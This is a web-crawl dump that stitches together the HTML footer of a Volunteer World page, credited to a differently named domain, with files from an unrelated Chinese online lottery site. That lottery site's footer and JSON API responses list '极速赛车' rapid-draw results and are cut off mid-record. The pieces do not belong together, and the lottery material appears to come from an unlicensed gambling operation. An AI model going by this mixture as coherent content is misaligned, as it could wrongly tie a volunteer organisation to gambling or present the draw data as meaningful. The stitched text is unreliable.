                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-4" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg
                    aria-hidden="true"
                    class="rating-star rating-star-5 absolute left-0 top-0 h-7 w-7"
                    fill="#facc15"
                    stroke-width="0"
                    viewBox="0 0 24 24"
                    xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="rave-capture-fill-id-YQQKPJZLYUCZNRS74X4XCNLWTZ">
                            <stop offset="0%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="rgb(230 230 230)" />
                            <stop offset="100%" stop-color="rgb(230 230 230)" />
                        </linearGradient>
                    </defs>
                    <path
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        fill="url(#rave-capture-fill-id-YQQKPJZLYUCZNRS74X4XCNLWTZ)"
                        d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"></path>
                </svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
        </div>
    </div>
    <div>
        <span class="text-gray-5">3,500+ reviews on</span>
        <img
            class="inline-block h-[1.5rem]"
            loading="lazy"
            src="png/ravecapture-horizontal-color.png" />
    </div>
</a>

            </div>
            <div class="flex flex-row justify-center sm:flex-col sm:items-end">
                <ul class="flex flex-row">
                    <li class="m-11px mr-13px">
                        <a href="https://www.facebook.com/VolunteerWorld" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/ba8f7f6c2216b5b379b54153df1c7e90a64c38a3/facebookicon.svg"
                                alt="Facebook"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                    <li class="m-11px mr-13px">
                        <a href="https://twitter.com/VolunteerWorld" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/9dc25ee38aecc3d61b409ccb2585395c7f279280/twittericon.svg"
                                alt="Twitter"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                    <li class="m-11px mr-13px">
                        <a href="https://www.tiktok.com/@volunteerworld" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/06a59eb19f0ffd7fc56d7df9c58432831eff1c56/tiktokicon.svg"
                                alt="Tiktok"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                </ul>
                <ul class="flex flex-row">
                    <li class="m-11px mr-13px">
                        <a href="https://www.pinterest.com/volunteerworld/" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/702241b2e77a2fbe4527f1a69bdd493b55c65790/pinteresticon.svg"
                                alt="Pinterest"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                    <li class="m-11px mr-13px">
                        <a href="https://www.linkedin.com/company/volunteer-world/" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/05c57c0584ebe9dd8c111f52cb37b0f952b9cc2d/linkedinicon.svg"
                                alt="LinkedIn"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                    <li class="m-11px mr-13px">
                        <a href="https://www.instagram.com/volunteerworld_com/" target="_blank" rel="noopener">
                            <img
                                src="https://image.volunteerworld.com/fa0fbfd49c8954b7e87ec11fdcde4c7ca3bb1d91/instagramicon.svg"
                                alt="Instagram"
                                loading="lazy"
                                width="25"
                                height="25" />
                        </a>
                    </li>
                </ul>
            </div>
            <div class="mx-11px mt-11px hidden text-right text-1 leading-5 tracking-[0.011em] text-gray-5 sm:block">
                <span>© VOLUNTEERWORKINDIA.ORG Volunteer World </span>
                <code>⠮⠄</code>
            </div>
        </div>
        <div
            class="order-4 mx-11px mt-11px flex-[1_1_100%] text-center text-1 leading-5 tracking-[0.011em] text-gray-5 sm:hidden">
            <span>© Volunteer World </span>
            <code>⠮⠄</code>
        </div>
    </nav>
</footer>

        <dialog id="dialog__filter-setup" class="dialog !rounded-t-none dvh100">
    <turbo-frame id="tf__filter-setup-dialog" src="filter-setup3b6b.html"></turbo-frame>
</dialog>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 01168nl.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 298
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-02-01 08:42:26","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"03,06,05,02,08,07,09,04,01,10","drawCount":418,"preDrawDate":"2026-02-01","preDrawTime":"2026-02-01 08:41:48","drawTime":"2026-02-01 08:43:03","preDrawIssue":33894642,"drawIssue":33894643,"firstNum":3,"secondNum":6,"thirdNum":5,"fourthNum":2,"fifthNum":8,"sixthNum":7,"seventhNum":9,"eighthNum":4,"ninthNum":1,"tenthNum":10,"sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 10163
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-02-01 08:41:48","preDrawIssue":33894642,"preDrawCode":"03,06,05,02,08,07,09,04,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:40:33","preDrawIssue":33894641,"preDrawCode":"02,01,09,10,08,03,06,05,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:39:18","preDrawIssue":33894640,"preDrawCode":"08,10,06,03,01,09,02,05,04,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:38:03","preDrawIssue":33894639,"preDrawCode":"01,09,02,04,07,10,03,05,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:36:48","preDrawIssue":33894638,"preDrawCode":"03,10,05,02,01,09,07,06,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:35:33","preDrawIssue":33894637,"preDrawCode":"05,07,09,03,08,04,06,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:34:18","preDrawIssue":33894636,"preDrawCode":"06,05,04,10,02,03,09,01,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:33:03","preDrawIssue":33894635,"preDrawCode":"04,06,01,09,05,02,10,07,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:31:48","preDrawIssue":33894634,"preDrawCode":"01,02,04,10,08,09,06,05,03,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:30:33","preDrawIssue":33894633,"preDrawCode":"07,05,01,10,08,03,06,09,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:29:18","preDrawIssue":33894632,"preDrawCode":"06,03,07,05,08,01,10,09,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:28:03","preDrawIssue":33894631,"preDrawCode":"02,08,01,09,03,06,04,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:26:48","preDrawIssue":33894630,"preDrawCode":"08,10,09,03,05,01,07,04,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:25:33","preDrawIssue":33894629,"preDrawCode":"07,10,09,05,01,08,03,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:24:18","preDrawIssue":33894628,"preDrawCode":"10,08,05,09,07,03,04,01,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:23:03","preDrawIssue":33894627,"preDrawCode":"03,01,04,05,10,08,07,02,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:21:48","preDrawIssue":33894626,"preDrawCode":"06,10,01,03,08,09,05,07,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:20:33","preDrawIssue":33894625,"preDrawCode":"07,01,10,03,05,06,08,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:19:18","preDrawIssue":33894624,"preDrawCode":"08,04,09,05,02,01,10,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:18:03","preDrawIssue":33894623,"preDrawCode":"04,10,08,01,03,02,05,09,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:16:48","preDrawIssue":33894622,"preDrawCode":"01,05,04,09,08,02,06,07,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:15:33","preDrawIssue":33894621,"preDrawCode":"09,08,05,02,06,03,07,04,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:14:18","preDrawIssue":33894620,"preDrawCode":"04,10,08,06,02,09,05,01,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:13:03","preDrawIssue":33894619,"preDrawCode":"10,04,03,02,06,05,08,09,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:11:48","preDrawIssue":33894618,"preDrawCode":"09,03,07,08,01,05,04,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:10:33","preDrawIssue":33894617,"preDrawCode":"05,10,04,09,08,02,07,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:09:18","preDrawIssue":33894616,"preDrawCode":"06,05,02,04,09,07,01,08,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:08:03","preDrawIssue":33894615,"preDrawCode":"06,09,10,02,03,07,01,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:06:48","preDrawIssue":33894614,"preDrawCode":"09,02,07,04,01,03,06,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:05:33","preDrawIssue":33894613,"preDrawCode":"07,04,08,01,02,10,05,06,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 08:04:18","preDrawIssue":33894612,"preDrawCode":"01,05,04,10,08,06,02,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:03:03","preDrawIssue":33894611,"preDrawCode":"05,09,06,01,10,07,02,08,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:01:48","preDrawIssue":33894610,"preDrawCode":"04,02,05,07,08,03,01,09,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 08:00:33","preDrawIssue":33894609,"preDrawCode":"03,04,02,10,07,08,01,06,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:59:18","preDrawIssue":33894608,"preDrawCode":"04,08,01,05,03,02,10,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:58:03","preDrawIssue":33894607,"preDrawCode":"03,08,02,09,06,07,01,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:56:48","preDrawIssue":33894606,"preDrawCode":"01,02,09,07,10,08,03,05,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:55:33","preDrawIssue":33894605,"preDrawCode":"08,01,09,04,03,06,05,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:54:18","preDrawIssue":33894604,"preDrawCode":"06,07,02,08,03,04,01,09,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:53:03","preDrawIssue":33894603,"preDrawCode":"04,08,05,03,01,09,10,07,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:51:48","preDrawIssue":33894602,"preDrawCode":"01,03,07,02,06,10,08,04,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:50:33","preDrawIssue":33894601,"preDrawCode":"02,04,03,05,10,01,09,06,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:49:18","preDrawIssue":33894600,"preDrawCode":"05,02,07,03,08,06,04,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:48:03","preDrawIssue":33894599,"preDrawCode":"08,10,07,01,04,03,05,02,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:46:48","preDrawIssue":33894598,"preDrawCode":"08,06,02,09,01,03,04,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:45:33","preDrawIssue":33894597,"preDrawCode":"05,04,10,02,03,09,08,01,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:44:18","preDrawIssue":33894596,"preDrawCode":"03,09,04,01,08,07,10,05,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:43:03","preDrawIssue":33894595,"preDrawCode":"02,03,10,05,07,08,04,06,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:41:48","preDrawIssue":33894594,"preDrawCode":"05,04,01,02,06,09,07,10,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:40:33","preDrawIssue":33894593,"preDrawCode":"03,09,06,05,08,02,04,07,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:39:18","preDrawIssue":33894592,"preDrawCode":"06,07,04,01,09,05,08,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:38:03","preDrawIssue":33894591,"preDrawCode":"08,09,04,05,06,07,02,03,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:36:48","preDrawIssue":33894590,"preDrawCode":"07,08,01,04,03,06,05,09,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:35:33","preDrawIssue":33894589,"preDrawCode":"07,04,06,02,10,01,08,05,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:34:18","preDrawIssue":33894588,"preDrawCode":"02,09,04,07,01,08,03,06,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:33:03","preDrawIssue":33894587,"preDrawCode":"01,04,02,03,09,10,06,08,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:31:48","preDrawIssue":33894586,"preDrawCode":"06,04,07,09,05,03,02,08,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:30:33","preDrawIssue":33894585,"preDrawCode":"04,01,03,08,06,02,09,10,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:29:18","preDrawIssue":33894584,"preDrawCode":"09,07,03,10,04,08,06,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:28:03","preDrawIssue":33894583,"preDrawCode":"06,10,05,08,07,03,09,02,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:26:48","preDrawIssue":33894582,"preDrawCode":"08,02,03,04,09,05,07,01,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:25:33","preDrawIssue":33894581,"preDrawCode":"10,04,01,07,06,05,09,03,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:24:18","preDrawIssue":33894580,"preDrawCode":"02,10,01,04,03,09,05,08,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:23:03","preDrawIssue":33894579,"preDrawCode":"10,04,02,07,09,06,08,03,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:21:48","preDrawIssue":33894578,"preDrawCode":"02,03,08,05,01,09,06,07,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:20:33","preDrawIssue":33894577,"preDrawCode":"02,05,07,04,09,06,08,10,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:19:18","preDrawIssue":33894576,"preDrawCode":"10,06,05,07,09,02,01,08,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:18:03","preDrawIssue":33894575,"preDrawCode":"07,10,04,01,03,02,05,09,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:16:48","preDrawIssue":33894574,"preDrawCode":"05,02,10,04,06,09,03,07,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:15:33","preDrawIssue":33894573,"preDrawCode":"02,05,03,09,06,01,08,10,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:14:18","preDrawIssue":33894572,"preDrawCode":"04,07,02,01,10,06,05,09,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:13:03","preDrawIssue":33894571,"preDrawCode":"04,03,06,02,05,01,09,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:11:48","preDrawIssue":33894570,"preDrawCode":"06,05,10,04,08,07,01,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:10:33","preDrawIssue":33894569,"preDrawCode":"08,05,01,02,09,04,07,10,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:09:18","preDrawIssue":33894568,"preDrawCode":"08,01,07,03,02,05,10,04,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 